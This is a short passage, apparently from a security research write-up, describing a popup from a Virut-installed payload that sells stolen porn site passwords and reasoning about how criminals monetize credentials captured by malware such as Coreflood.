Another interesting window popped up with one of the payloads installed by Virut, offering porn site passwords for a one-time fee. Since we have started seeing password-stealing malware such as [Coreflood](https://www.secureworks.com/research/coreflood-report) become less discriminating about what sites it captures credentials for, it stands to reason that some criminal groups are sitting upon countless numbers of porn site logins. It also makes sense that the criminals might try to monetize those stolen logins somehow, and this might be one way they are accomplishing that.